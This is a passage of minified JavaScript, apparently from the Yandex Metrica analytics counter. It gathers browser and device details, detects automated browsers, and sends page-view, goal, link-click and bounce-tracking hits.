w(X("1"),kk)),Lr=Object.values?Object.values:Kr,y=Object.assign||br,$h=ka(function(a,c){return y({},a,c)}),dd=x(v(X("String.fromCharCode"),w("fromCharCode",Ba),Tb)),Ne=x(v(fb,Ya(/ipad|iphone|ipod/i))),Of=x(function(a){return n(a,"navigator.platform")||""}),rd=x(function(a){a=Kk(a);var c=a.dg;return a.ff&&!c.match("CriOS")}),Mr=Ya(/Android.*Version\/[0-9][0-9.]*\sChrome\/[0-9][0-9.]|Android.*Version\/[0-9][0-9.]*\s(?:Mobile\s)?Safari\/[0-9][0-9.]*\sChrome\/[0-9][0-9.]*|; wv\).*Chrome\/[0-9][0-9.]*\sMobile/),
Nr=Ya(/; wv\)/),pd=x(function(a){a=fb(a);return Nr(a)||Mr(a)}),Or=/Chrome\/(\d+)\./,Pr=x(function(a){return(a=(n(a,"navigator.userAgent")||"").match(Or))&&a.length?76<=Fa(a[1]):!1}),od=x(function(a){var c=(fb(a)||"").toLowerCase();a=Of(a);return!(-1===c.indexOf("android")||-1===c.indexOf(c,"mobile")||!/^android|linux armv/i.test(a))}),Qr="other none unknown wifi ethernet bluetooth cellular wimax mixed".split(" "),Rr=x(function(a){var c=n(a,"navigator.connection.type");if(V(c))return null;a=Ae(a)(c,
Qr);return-1===a?c:""+a}),tg=x(v(X("document.addEventListener"),Tb)),Ok=x(function(a){var c=n(a,"navigator")||{};return M(function(b,d){return b||n(c,d)},"",["language","userLanguage","browserLanguage","systemLanguage"])}),yh=x(function(a){var c=n(a,"navigator")||{};a=Ok(a);qa(a)||(a="",c=n(c,"languages.0"),qa(c)&&(a=c));return a.toLowerCase().split("-")[0]}),db=x(function(a){var c=!1;try{c=a.top!==a}catch(b){}return c}),Sr=x(function(a){var c=!1;try{c=a.top.contentWindow}catch(b){}return c}),Tr=
x(function(a){var c=!1;try{c=a.navigator.javaEnabled()}catch(b){}return c}),Ur=x(function(a){var c="__webdriver_evaluate __selenium_evaluate __webdriver_script_function __webdriver_script_func __webdriver_script_fn __fxdriver_evaluate __driver_unwrapped __webdriver_unwrapped __driver_evaluate __selenium_unwrapped __fxdriver_unwrapped".split(" "),b=n(a,"external");b=-1!==(n(b,"toString")?""+b.toString():"").indexOf("Sequentum");var d=n(a,"document.documentElement"),e=["selenium","webdriver","driver"];
return!!(La(w(a,n),["_selenium","callSelenium","_Selenium_IDE_Recorder"])||La(w(n(a,"document"),n),c)||b||d&&La(G(d.getAttribute,d),e))}),Vr=x(function(a){return!!(La(w(a,n),["_phantom","__nightmare","callPhantom"])||/(PhantomJS)|(HeadlessChrome)/.test(fb(a))||n(a,"navigator.webdriver")||n(a,"isChrome")&&!n(a,"chrome"))}),Wr=x(function(a){return If(w(a,n),["ia_document.shareURL","ia_document.referrer"])}),Qd=x(function(a){var c=fb(a)||"",b=c.match(/Mac OS X ([0-9]+)_([0-9]+)/);b=b?[+b[1],+b[2]]:[0,
0];c=c.match(/iPhone OS ([1-9]+)_([0-9]+)/);return 14<=(c?+c[1]:0)?!0:(Ne(a)||10<b[0]||10===b[0]&&13<=b[1])&&rd(a)}),ar=/Edg\/(\d+)\./,ig=x(function(a){return Qd(a)||nf(a,68)||of(a,79)}),Xr=Uc.construct,bc=Uc.host,Vg=tg(window),ua={ng:24226447,hg:26302566,qg:51533966,Vi:65446441,Ta:"https:",fb:"1082",ic:Xr,mg:Vg?512:2048,kg:Vg?512:2048,lg:Vg?100:400,Wi:100,og:"noindex"},Te=[],N=x(function(a){return a.id+":"+a.$}),hc={},ae=ma("1"),Yr=setTimeout;Ga.prototype["catch"]=function(a){return this.then(null,
a)};Ga.prototype.then=function(a,c){var b=new this.constructor(mr);qk(this,new or(a,c,b));return b};Ga.prototype["finally"]=function(a){var c=this.constructor;return this.then(function(b){return c.resolve(a()).then(function(){return b})},function(b){return c.resolve(a()).then(function(){return c.reject(b)})})};Ga.all=function(a){return new Ga(function(c,b){function d(h,k){try{if(k&&("object"===typeof k||"function"===typeof k)){var l=k.then;if("function"===typeof l){l.call(k,function(m){d(h,m)},b);
return}}e[h]=k;0===--f&&c(e)}catch(m){b(m)}}if(!a||"undefined"===typeof a.length)return b(new TypeError("Promise.all accepts an array"));var e=Array.prototype.slice.call(a);if(0===e.length)return c([]);for(var f=e.length,g=0;g<e.length;g++)d(g,e[g])})};Ga.resolve=function(a){return a&&"object"===typeof a&&a.constructor===Ga?a:new Ga(function(c){c(a)})};Ga.reject=function(a){return new Ga(function(c,b){b(a)})};Ga.race=function(a){return new Ga(function(c,b){if(!a||"undefined"===typeof a.length)return b(new TypeError("Promise.race accepts an array"));
for(var d=0,e=a.length;d<e;d++)Ga.resolve(a[d]).then(c,b)})};Ga.Fe="function"===typeof setImmediate&&function(a){setImmediate(a)}||function(a){Yr(a,0)};Ga.rg=function(a){"undefined"!==typeof console&&console&&console.warn("Possible Unhandled Promise Rejection:",a)};var J=window.Promise,Zr=Ka(J,"Promise"),Pk=Ka(n(J,"resolve"),"resolve"),Qk=Ka(n(J,"reject"),"reject"),Rk=Ka(n(J,"all"),"all");if(L(!1,[Zr,Pk,Qk,Rk]))J=Ga;else{var Ue=function(a){return new Promise(a)};Ue.resolve=G(Pk,J);Ue.reject=G(Qk,
J);Ue.all=G(Rk,J);J=Ue}var Db=[],U=[],Cc=[],$d=[],Wg=[],Ve=[],dk=wc([26812653]),dg=x(v(X("id"),dk),N),Ub={id:"id",Ae:"ut",$:"type",Od:"ldc",tb:"nck",uc:"url",bh:"referrer"},$r=/^\d+$/,Vc={id:function(a){a=""+(a||"0");$r.test(a)||(a="0");try{var c=Fa(a)}catch(b){c=0}return c},$:function(a){return""+(a||0===a?a:"0")},tb:Boolean,Ae:Boolean};Ub.jc="defer";Vc.jc=Boolean;Ub.ba="params";Vc.ba=function(a){return Ma(a)||fa(a)?a:null};Ub.ze="userParams";Ub.$f="triggerEvent";Vc.$f=Boolean;Ub.Lf="sendTitle";
Vc.Lf=function(a){return!!a||V(a)};Ub.ve="trackHash";Vc.ve=Boolean;Ub.Yf="trackLinks";Ub.Ng="enableAll";var cf=M(function(a,c){var b=c[0];a[b]={ea:c[1],Xa:Vc[b]};return a},{},Ea(Ub)),Zq=ob("debuggerEvents",vd,!0),Wq=["http.0.st..rt.","network error occurred","send beacon","Content Security Policy","DOM Exception 18"],Rd,lc=function(a){return function(c,b){void 0===b&&(b=!1);if(Rd)var d=new Rd(c);else Ba("Error",a.Error)?(Rd=a.Error,d=new a.Error(c)):(Rd=Yq,d=new Rd(c));b&&(d.unk=!0);return d}}(window),
Xq=Ya(/^http./),Vq=Ya(/^err.kn/),ck=[],as=x(function(a){var c=!1;if(!a.addEventListener)return c;try{var b=Object.defineProperty({},"passive",{get:function(){c=!0;return 1}});a.addEventListener("test",B,b)}catch(d){}return c}),bs=ka(function(a,c){return a?y({capture:!0,passive:!0},c||{}):!!c}),ja=x(function(a){a=as(a);var c=bs(a),b={};return y(b,{F:function(d,e,f,g){z(function(h){var k=c(g);bk(d,h,f,k,!1)},e);return G(b.Xb,b,d,e,f,g)},Xb:function(d,e,f,g){z(function(h){var k=c(g);bk(d,h,f,k,!0)},
e)}})}),ha=x(eg),Yj=ka(function(a,c){for(var b=[];!Jd(c);){var d=Qq(c);a(d,function(e){return e(c)});b.push(d)}return b}),Xg=ka(function(a,c){return va(function(b,d){return c(b,function(e){try{d(a(e))}catch(f){b(f)}})})}),We=ka(function(a,c){return va(function(b,d){return c(b,function(e){try{a(e)(Ua(b,d))}catch(f){b(f)}})})}),zg=[],Ag=!1,yg=!1,Sk=ka(function(a,c){var b=c||{};return{l:w(b,O),C:function(d,e){var f=b[d];return V(f)&&!V(e)?e:f},D:function(d,e){b[d]=e;return this},Ub:function(d,e){return""===
e||oa(e)?this:this.D(d,e)},Ca:w(b,a)}}),Da=Sk(function(a){var c="";a=M(function(b,d){var e=d[0],f=""+e+":"+d[1];"t"===e?c=f:b.push(f);return b},[],Ea(a));c&&a.push(c);return H(":",a)}),Yg,Sj=(Yg={},Yg.w=[[function(a,c){return{Y:function(b,d){var e,f=b.H;f=(e={},e["page-url"]=f&&f["page-url"]||"",e.charset="utf-8",e);"0"!==c.$&&(f["cnt-class"]=c.$);b.J||(b.J=Da());e=b.J;var g=b.X;f={ga:{qa:"watch/"+c.id},X:y(void 0===g?{}:g,{Bb:!(!e.C("pv")||e.C("ar")||e.C("wh"))}),H:y(b.H||{},f)};y(b,f);d()}}},1]],
Yg),Sd=w(Sj,Tj),ib=xg("w"),Pj=["webkitvisibilitychange","visibilitychange"],vg=Sk(function(a){a=Ea(a);return H("",A(function(c){var b=c[0];c=c[1];return Va(c)?"":b+"("+c+")"},a))}),Tk="A B BIG BODY BUTTON DD DIV DL DT EM FIELDSET FORM H1 H2 H3 H4 H5 H6 HR I IMG INPUT LI OL P PRE SELECT SMALL SPAN STRONG SUB SUP TABLE TBODY TD TEXTAREA TFOOT TH THEAD TR U UL ABBR AREA BLOCKQUOTE CAPTION CENTER CITE CODE CANVAS DFN EMBED FONT INS KBD LEGEND LABEL MAP OBJECT Q S SAMP STRIKE TT ARTICLE AUDIO ASIDE FOOTER HEADER MENU METER NAV PROGRESS SECTION TIME VIDEO NOINDEX NOBR MAIN svg circle clippath ellipse defs foreignobject g glyph glyphref image line lineargradient marker mask path pattern polygon polyline radialgradient rect set text textpath title".split(" "),
Rp=/^ *(data|javascript):/i,dj=new RegExp(H("",["\\.("+H("|","3gp 7z aac ac3 acs ai avi ape apk asf bmp bz2 cab cdr crc32 css csv cue divx dmg djvu? doc(x|m|b)? emf eps exe flac? flv iso swf gif t?gz jpe?g? js m3u8? m4a mp(3|4|e?g?) m4v md5 mkv mov msi ods og(g|m|v) psd rar rss rtf sea sfv sit sha1 svg tar tif?f torrent ts txt vob wave? wma wmv wmf webm ppt(x|m|b)? xls(x|m|b)? pdf phps png xpi g?zip".split(" "))+")$"]),"i"),Qa,rk=(Qa={},Qa.hit="h",Qa.params="p",Qa.reachGoal="g",Qa.userParams="up",
Qa.trackHash="th",Qa.accurateTrackBounce="atb",Qa.notBounce="nb",Qa.addFileExtension="fe",Qa.extLink="el",Qa.file="fc",Qa.trackLinks="tl",Qa.destruct="d",Qa.setUserID="ui",Qa.getClientID="ci",Qa.clickmap="cm",Qa.enableAll="ea",Qa),cs=x(function(){var a=0;return function(){return a+=1}}),ds=v(N,cs,ia),jg={mc:function(a){a=Nd(a).C("mt",{});a=Ea(a);return a.length?M(function(c,b,d){return""+c+(d?"-":"")+b[0]+"-"+b[1]},"",a):null},clc:function(a){var c=I(a).C("cls",{fc:0,x:0,y:0}),b=c.fc,d=c.x;c=c.y;
return b?b+"-"+a.Math.floor(d/b)+"-"+a.Math.floor(c/b):b+"-"+d+"-"+c},rqnt:function(a,c,b){a=b.H;return!a||a.nohit?null:ds(c)}},Gb=F([1,null],yd),hd=F([1,0],yd),Iq=x(function(a){Nj(a,"_ymBRC","1");var c="1"!==Mj(a,"_ymBRC");c||Oj(a,"_ymBRC");return c}),Ra=x(qf),Wc=x(qf,function(a,c,b){return""+c+b}),es=x(X("document.documentElement")),fs=x(function(a){a=n(a,"document")||{};return(""+(a.characterSet||a.charset||"")).toLowerCase()}),ab=x(v(X("document"),w("createElement",fc))),fi=x(function(a){var c=
n(a,"Element.prototype");return c?(a=tb(function(b){return Ba(b,c[b])},["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"]))?c[a]:null:null}),gs=ma("INPUT"),He=v(Ia,gs),hs=ma("TEXTAREA"),Fq=v(Ia,hs),is=ma("SELECT"),Gq=v(Ia,is),Ie=v(X("type"),Ya(/^(checkbox|radio)$/)),Bf=v(Ia,Ya(/^INPUT|SELECT|TEXTAREA$/)),le=v(Ia,Ya(/^INPUT|SELECT|TEXTAREA|BUTTON$/)),Ff="INPUT CHECKBOX RADIO TEXTAREA SELECT PROGRESS".split(" "),Eq=["submit","image","hidden"],tj=/^\s+|\s+$/g,
Ij=Ka(String.prototype.trim,"trim"),Uk=ka(function(a,c){return c.replace(a,"")}),Li=Uk(/\s/g),Nb=Uk(/\D/g),Sf=x(function(){for(var a=59,c={},b=0;b<Tk.length;b+=1)c[Tk[b]]=String.fromCharCode(a),a+=1;return c}),Gj=x(function(a){return{ij:a,lb:null,ub:[]}}),Ej={},qg={};Ej.p=500;var Dj={i:"id",n:"name",h:"href",ty:"type"};qg.h=!0;qg.c=!0;var Rc={};Rc.p=rg;Rc.c=function(a,c,b){(a=nb(n(c,"textContent")))&&b&&(b=b(c),b.length&&La(v(X("textContent"),nb,ma(a)),b)&&(a=""));He(c)&&(a=nb(c.getAttribute&&c.getAttribute("value")||
a));return a};var Xc,pg="button,"+A(function(a){return'input[type="'+a+'"]'},["button","submit","reset","file"]).join(",")+",a",Uf=w(pg,yb),Bq=(Xc={},Xc.A="h",Xc.BUTTON="i",Xc.DIV="i",Xc.INPUT="ty",Xc),Aq="hash host hostname href pathname port protocol search".split(" "),og="ru ua by kz az kg lv md tj tm uz ee fr lt com co.il com.ge com.am com.tr com.ua com.ru".split(" "),Cj=/(?:^|\.)(?:(ya\.ru)|(?:yandex)\.(\w+|com?\.\w+))$/,ye=x(function(a){return(a?a.replace(/^www\./,""):"").toLowerCase()}),js=
x(function(a){a=W(a).hostname;var c=!1;a&&(c=-1!==a.search(Cj));return c}),Vk=v(W,X("protocol"),ma("https:")),Wk=/\/$/,ks=x(v(ha,va(function(a){return-(new a.l.Date).getTimezoneOffset()}))),ls=v(ha,va(function(a){a=new a.l.Date;return H("",A(Rq,[a.getFullYear(),a.getMonth()+1,a.getDate(),a.getHours(),a.getMinutes(),a.getSeconds()]))})),ms=v(ha,va(kg)),Xk=x(v(ha,va(function(a){return a.Ba[0]}))),ns=x(Ac),yq=x(function(a){return Pr(a)&&Vk(a)?"SameSite=None;Secure;":""}),ng=["metrika_enabled"],mg=[],
Aj=ob("gsc",yj),zq=/:\d+$/,pr=x(function(a){var c=(W(a).host||"").split(".");return 1===c.length?c[0]:M(function(b,d,e){e+=1;2<=e&&!b&&(e=H(".",c.slice(-e)),gi(a,e)&&(b=e));return b},"",c)}),Lb=x(cd),xj=ob("r",function(a,c){var b=wj(a,c),d=b[0];return!b[1]&&d}),Gd=x(function(){return{Ga:{},pending:{},children:{}}}),Zg=X("postMessage"),os=D("s.f",function(a,c,b,d,e){c=c(d);var f=Gd(a),g=H(":",[c.meta.oc,c.meta.key]);if(Zg(b)){f.pending[g]=e;try{b.postMessage(c.Tf,"*")}catch(h){delete f.pending[g];
return}Y(a,function(){delete f.pending[g]},5E3,"if.s")}}),ps=D("s.fh",function(a,c,b,d,e,f){var g=null,h=null,k=Gd(a),l=null;try{g=Fb(a,f.data),h=g.__yminfo,l=g.data}catch(m){return}if(!oa(h)&&h.substring&&"__yminfo"===h.substring(0,8)&&!oa(l)&&(g=h.split(":"),4===g.length))if(h=c.id,c=g[1],a=g[2],g=g[3],!fa(l)&&l.type&&"0"===g&&l.counterId){if(!l.toCounter||l.toCounter==h){k=null;try{k=f.source}catch(m){}!Va(k)&&Zg(k)&&(f=d.N(l.type,[f,l]),e=A(v(O,$h(e)),f.concat([{}])),l=b([c,a,l.counterId],e),
k.postMessage(l.Tf,"*"))}}else g===""+h&&fa(l)&&Z(function(m){return!(!m.hid||!m.counterId)},l).length===l.length&&(b=k.pending[H(":",[c,a])])&&b.apply(null,[f].concat(l))}),ed=x(function(a,c){var b,d=fc("getElementsByTagName",n(a,"document")),e=Gd(a),f=Zg(a),g=id(a),h=ja(a);if(!d||!f)return null;d=d.call(a.document,"iframe");f=(b={},b.counterId=c.id,b.hid=""+ac(a),b);ig(a)&&(f.duid=Hd(a,c));uq(a,g);vq(a);b=wq(a,f);var k=F([a,w([],b)],os);z(function(l){var m=null;try{m=l.contentWindow}catch(p){}m&&
k(m,{type:"initToChild"},function(p,t){g.N("initToParent",[p,t])})},d);db(a)&&k(a.parent,{type:"initToParent"},function(l,m){g.N("parentConnect",[l,m])});h.F(a,["message"],F([a,c,b,g,f],ps));return{aa:g,Ga:e.Ga,children:e.children,ke:k}},v(pb,N)),fd=x(function(a,c){if(!ig(a)||!db(a))return Hd(a,c);var b=ed(a,c);return b&&b.Ga[c.id]?b.Ga[c.id].info.duid||Hd(a,c):Hd(a,c)},function(a,c){return"{"+c.Od+c.tb}),qs=x(function(a){a=I(a);var c=a.C("counterNum",0)+1;a.D("counterNum",c);return c},v(pb,N)),la,
Ee=(la={},la.vf=w(Uc.version,O),la.nt=Rr,la.fp=function(a,c,b){if(b.H&&b.H.nohit)return null;c=N(c);b=ns(a);if(b[c])return null;a:{var d=Xk(a),e=n(a,"performance.getEntriesByType");if(T(e)){if(a=Z(v(O,X("name"),ma("first-contentful-paint")),e.call(a.performance,"paint")),a.length){a=a[0].startTime;break a}}else{e=n(a,"chrome.loadTimes");if(T(e)&&(e=e.call(a.chrome),e=n(e,"firstPaintTime"),d&&e)){a=1E3*e-d;break a}if(a=n(a,"performance.timing.msFirstPaint")){a-=d;break a}}a=void 0}return a?(b[c]=a,
Math.round(a)):null},la.fu=function(a,c,b){var d=b.H;if(!d)return null;c=(n(a,"document.referrer")||"").replace(Wk,"");b=(d["page-ref"]||"").replace(Wk,"");d=d["page-url"];a=W(a).href!==d;c=c!==b;b=0;a&&c?b=3:c?b=1:a&&(b=2);return b},la.en=fs,la.la=Ok,la.ut=function(a,c,b){var d=b.T;b=b.H;d=d&&d.Fc;b&&(js(a)||c.Ae||d)&&(b.ut=ua.og);return null},la.v=w(ua.fb,O),la.cn=qs,la.dp=function(a){var c=I(a),b=c.C("bt",{});if(V(c.C("bt"))){var d=n(a,"navigator.getBattery");try{b.p=d&&d.call(a.navigator)}catch(e){}c.D("bt",
b);b.p&&b.p.then&&b.p.then(E(a,"bi:dp.p",function(e){b.Pi=n(e,"charging")&&0===n(e,"chargingTime")}))}return hd(b.Pi)},la.ls=x(function(a,c){var b=Wc(a,c.id),d=ha(a),e=b.C("lsid");return+e?e:(d=Wa(a,0,d(aa)),b.D("lsid",d),d)},pb),la.hid=ac,la.phid=function(a,c){if(!db(a))return null;var b=ed(a,c);if(!b)return null;var d=da(b.Ga);return d.length?b.Ga[d[0]].info.hid:null},la.z=ks,la.i=ls,la.et=ms,la.c=v(X("navigator.cookieEnabled"),Gb),la.rn=v(O,Wa),la.rqn=function(a,c,b){b=b.H;if(!b||b.nohit)return null;
c=N(c);a=Wc(a,c);c=(a.C("reqNum",0)||0)+1;a.D("reqNum",c);if(a.C("reqNum")===c)return c;a.Hb("reqNum");return null},la.u=fd,la.w=function(a){a=Sc(a);return a[0]+"x"+a[1]},la.s=function(a){var c=n(a,"screen");if(c){a=n(c,"width");var b=n(c,"height");c=n(c,"colorDepth")||n(c,"pixelDepth");return H("x",[a,b,c])}return null},la.sk=X("devicePixelRatio"),la.ifr=v(db,Gb),la.j=v(Tr,Gb),la.sti=function(a){return db(a)?Sr(a)?"1":null:null},la),tq=x(function(){return Oa(da(Ee),da(jg))}),sq=x(Ac,N),uj=x(function(){return{Qe:null,
wa:[]}},N),pq=/^[a-z][\w.+-]+:/i,$g,Qb=[[Ke,1],[De,2],[Ib(),3],[vj,4]],hg=[],Ab=w(Qb,Uj),Pb=($g={},$g.h=Qb,$g),ca=w(Pb,Tj);Ab(function(a){return{Y:function(c,b){var d=c.H;if(!c.J||!d)return b();var e=d["page-ref"],f=d["page-url"];e&&f!==e?d["page-ref"]=sj(a,e):delete d["page-ref"];d["page-url"]=sj(a,f).slice(0,ua.mg);return b()}}},-100);var lq=/[^a-z0-9.:-]/,ah,bh={},Yk=Na([fg&&[fg,0],wb&&[wb,1],[xb,2],Ed&&[Ed,3],[Pc,4]]),jc=Na([fg,wb,xb,Ed,Pc]),ch=[xb];ch.unshift(wb);ch.push(Ed);var Zk=Na(ch),Yc=
Na([Pc]);Na([wb,xb]);var rs=Na([wb,Pc]),$k=Na([wb,xb,Ed,Pc]),xa=(ah={},ah.h=Zk,ah),dh=x(function(a,c){var b=bh["*"]?bh["*"]:c&&bh[c];b||(b=c?xa[c]||[]:jc);b=M(function(d,e){var f=e(a);if(f){var g=tb(v(Nc,ma(e)),Yk);g&&d.push([g[1],f])}return d},[],b);b.length||Zd();return b},pb),eh,ss=G(J.reject,J,Sa()),Aa=(eh={},eh.h=ib,eh),ta=D("g.sen",function(a,c,b){var d=dh(a,c);b=b?oq(a,c,b):[];var e=Aa[c],f=e?e(a,d,b):ib(a,d,b);return function(){var g=Ca(arguments),h=g[0];g=g.slice(1);var k=h.X;h=y(h,{X:y(void 0===
k?{}:k,{ha:[c]})});return f.apply(void 0,ya([h],g))}},ss),dq=ka(function(a,c){if(!c[a]){var b,d=new J(function(e){b=e});c[a]={Cf:b,promise:d,Df:!1}}return c[a].promise}),oj=x(v(Ac,va)),Td=x(function(a,c){var b=n(a,"console"),d=n(b,"log");d=Pe("log",d)?G(d,b):B;var e=n(b,"warn");e=Pe("warn",e)?G(e,b):d;var f=n(b,"error");b=Pe("error",f)?G(f,b):d;return{log:Oc(a,"log",c,d),error:Oc(a,"error",c,b),warn:Oc(a,"warn",c,e)}}),ts=D("dc.init",function(a,c){function b(k){for(var l=[],m=1;m<arguments.length;m++)l[m-
1]=arguments[m];I(a).C("dce:"+c,!1)&&e[k].apply(e,l);I(a).C("dclq:"+c).push([k,l])}var d=W(a),e=Td(a,c);I(a).Pa("dclq:"+c,[]);var f=Lb(a),g=Hf(a),h=g.Lh;g=g.Bh;h&&!g&&f.D("debug","1",void 0,d.host);return h||g?{log:w("log",b),warn:w("warn",b),error:w("error",b)}:cq(a,c)}),Cd=x(ts,pb),us=D("p.dc",function(a,c){var b=N(c);nj(a,"");nj(a,b)}),Nl=E(window,"h.p",function(a,c){var b,d,e=ta(a,"h",c),f=c.uc||""+W(a).href,g=c.bh||a.document.referrer,h={J:Da((b={},b.pv=1,b)),H:(d={},d["page-url"]=f,d["page-ref"]=
g,d),T:{}};h.T.ba=c.ba;h.T.ze=c.ze;c.jc&&h.H&&(h.H.nohit="1");return e(h,c).then(function(k){k&&(c.jc||Hb(a,c,"PageView. Counter "+c.id+". URL: "+f+". Referrer: "+g,c.ba)(),Jb(a,F([a,c,k],eq)))})["catch"](E(a,"h.g.s"))}),fh=["yandex_metrika_callback"+Uc.callbackPostfix,"yandex_metrika_callbacks"+Uc.callbackPostfix],vs=D("cb.i",function(a){var c=fh[0],b=fh[1];if(T(a[c]))a[c]();"object"===typeof a[b]&&z(function(d,e){a[b][e]=null;$f(a,d)},a[b]);z(function(d){try{delete a[d]}catch(e){a[d]=void 0}},fh)}),
al=x(function(a){return n(a,"crypto.subtle.digest")&&n(a,"TextEncoder")&&n(a,"FileReader")&&n(a,"Blob")}),ws=D("fpm",function(a,c){if(!Vk(a))return B;var b=N(c);if(!al(a))return Eb(a,b,"Not supported"),B;var d=Ha(a,c);return d?function(e){return(new J(function(f,g){return Ma(e)?da(e).length?f(kj(a,e).then(function(h){var k,l;h&&h.length&&d.params((k={},k.__ym=(l={},l.fpp=h,l),k))},B)):g(Sa("fpm.l")):g(Sa("fpm.o"))}))["catch"](E(a,"fpm.en"))}:B}),Xe=ka(function(a,c){var b={};bg(a)(function(d){b=d[c]||
{}});return b}),xs=D("c.c.cc",function(a){var c=I(a),b=v(Xe(a),function(d){var e,f=(e={},e.clickmap=!!d.clickmap,e);return y({},d,f)});return E(a,"g.c.cc",v(G(c.C,c,"counters",{}),da,gb(b)))}),ys=D("gt.c.rs",function(a,c){var b,d=N(c),e=c.id,f=c.$,g=c.Fg,h=c.ve,k=F([a,d],Zp);ag(a,d,(b={},b.id=e,b.type=+f,b.clickmap=g,b.trackHash=!!h,b));return k}),ij=x(vd),Bd=x(Ac,N),zs=D("pa.int",function(a,c){var b;return b={},b.params=function(){var d,e,f=Ca(arguments),g=Yp(f);if(!g)return null;f=g.Jg;var h=g.ba;
g=g.bc;if(!Ma(h)&&!fa(h))return null;var k=ta(a,"1",c),l=Bd(c).url,m=!dg(c),p="arams. Counter "+c.id,t="P"+p,q=h,r="";(r=n(h,"__ym.user_id"))&&(t="Set user id "+r);L("__ymu",da(h))&&(t="User p"+p);q.__ym&&(q=y({},h),q.__ym=M(function(u,C){var P=n(h,"__ym."+C);P&&(u[C]=P);return u},{},Te),da(q.__ym).length||delete q.__ym,m=!!da(q).length);q=r?void 0:JSON.stringify(q);p=Hb(a,c,t,q);k=k({T:{ba:h},J:Da((d={},d.pa=1,d.ar=1,d)),H:(e={},e["page-url"]=l||W(a).href,e)},c).then(m?p:B);return Mc(a,"p.s",k,g,
f)},b}),ge=x(fj,v(pb,N)),As=D("y.p",function(a,c){var b=fj(a,c);if(b){var d=be(a),e=F([a,b,c],Up);Bh(a,d,function(f){f.F(["params"],e)});b.aa.F(["params"],v(X("1"),e))}}),qr=x(function(a){if(a=ab(a))return a("a")}),bl={mj:Ya(/[/&=?#]/)},ve=D("go.in",function(a,c,b,d){var e;void 0===b&&(b="goal");return e={},e.reachGoal=function(f,g,h,k){var l,m;if(!f||bl[b]&&bl[b](f))return null;var p=g,t=h||B;T(g)&&(t=g,p=void 0,k=h);var q=Hb(a,c,"Reach goal. Counter: "+c.id+". Goal id: "+f,p),r="goal"===b;g=ta(a,
"g",c);var u=Tp(a,c,f,b);h=u[0];u=u[1];p=g({T:{ba:p},J:Da((l={},l.ar=1,l)),H:(m={},m["page-url"]=h,m["page-ref"]=u,m)},c).then(function(){var C,P;r&&q();mb(a,(C={},C.counterKey=N(c),C.name="event",C.data=(P={},P.schema=b,P.name=f,P),C));d&&d()});return Mc(a,"g.s",p,t,k)},e}),Bs=D("guid.int",function(a,c){var b;return b={},b.getClientID=function(d){var e=Hd(a,c);d&&$f(a,d,null,e);return e},b}),tk,Cs=D("th.e",function(a,c){function b(){g||(k=zd(a,"onhashchange")?ja(a).F(a,["hashchange"],h):rr(a,h))}
var d,e=ta(a,"t",c),f=Be(a,N(c)),g=!1,h=E(a,"h.h.ch",G(sr,null,a,c,e)),k=B;c.ve&&(b(),g=!0);e=E(a,"tr.hs.h",function(l){var m;l?b():k();g=!!l;f((m={},m.trackHash=g,m))});return d={},d.trackHash=e,d.u=k,d}),Ds=ka(function(a,c){qa(c)?a.push(c):z(v(O,ra("push",a)),c)}),Es=D("cl.p",function(a,c){function b(p,t,q,r){void 0===r&&(r={});q?xe(a,c,{url:q,qb:!0,Cc:p,Fc:t,sender:e,eg:r}):g.warn("Empty link")}var d,e=ta(a,"2",c),f=[],g=Td(a,N(c)),h=N(c),k=E(a,"s.s.tr",w(Be(a,h),Sp));h={l:a,gb:c,Ug:f,sender:e,
lj:I(a),Ig:Wc(a,c.id),nj:ac(a),Ii:w(w(h,Xe(a)),v(ia,X("trackLinks")))};h=E(a,"cl.p.c",w(h,Pp));h=ja(a).F(a,["click"],h);c.Yf&&k(c.Yf);var l=E(a,"file.clc",F([!0,!1],b)),m=E(a,"e.l.l.clc",F([!1,!0],b));f=E(a,"add.f.e.clc",Ds(f));return d={},d.file=l,d.extLink=m,d.addFileExtension=f,d.trackLinks=k,d.u=h,d}),Ad=ob("retryReqs",function(a){var c=Ra(a),b=c.C("retryReqs",{}),d=ha(a)(aa);z(function(e){var f=e[0];e=e[1];(!e||!e.time||e.time+864E5<d)&&delete b[f]},Ea(b));c.D("retryReqs",b);return b},!0),cl=
zb(v(ke,ma(0))),Fs=[cl("watch"),cl("clmap")],Gs=D("g.r",function(a){var c=ha(a),b=Ad(a),d=c(aa),e=ac(a);return M(function(f,g){var h=g[0],k=g[1];k&&La(va(k.resource),Fs)&&!k.d&&k.ghid&&k.ghid!==e&&k.time&&500<d-k.time&&k.time+864E5>d&&2>=k.browserInfo.rqnl&&(k.d=1,h={protocol:k.protocol,host:k.host,qa:k.resource,mi:k.postParams,ba:k.params,wg:k.browserInfo,kj:k.ghid,time:k.time,Rb:Fa(h),Hg:k.counterId,$:k.counterType},k.telemetry&&(h.Ha=k.telemetry),f.push(h));return f},[],Ea(b))}),Hs=D("nb.p",function(a,
c){function b(C){l()||(C="number"===typeof C?C:15E3,u=tr(a,d(!1),C),m())}function d(C){return function(P){var Q,ba,na;void 0===P&&(P=(Q={},Q.ctx={},Q.callback=B,Q));if(C||!q&&!k.Hd){q=!0;m();u&&u();var vb=p(aa);Q=(Fa(k.C("lastHit"))||0)<vb-18E5;var ud=.1>Math.random();k.D("lastHit",vb);vb=Da((ba={},ba.nb=1,ba.cl=r,ba.ar=1,ba));ba=Bd(c);ba={H:(na={},na["page-url"]=ba.url||W(a).href,na),J:vb,T:{force:C}};na=Td(a,N(c)).warn;!P.callback&&P.ctx&&na('"callback" argument missing');(na=C||Q||ud)||(na=a.location.href,
Q=a.document.referrer,na=!(na&&Q?ej(na)===ej(Q):!na&&!Q));if(na)return na=g(ba,c),Mc(a,"l.o.l",na,P.callback,P.ctx)}return null}}var e,f,g=ta(a,"n",c),h=N(c),k=Wc(a,c.id),l=w(w(h,Xe(a)),v(ia,X("accurateTrackBounce"))),m=w((e={},e.accurateTrackBounce=!0,e),Be(a,h)),p=ha(a),t=p(aa),q=!1,r=0,u;sa(c,function(C){r=C.Wg-t});c.Ge&&b(c.Ge);e=(f={},f.notBounce=d(!0),f.u=u,f);e.accurateTrackBounce=b;return e}),Mp=ka($b)("(ym-disable-clickmap|ym-clickmap-ignore)"),Is=D("clm.p",function(a,c){if(dd(a))return B;
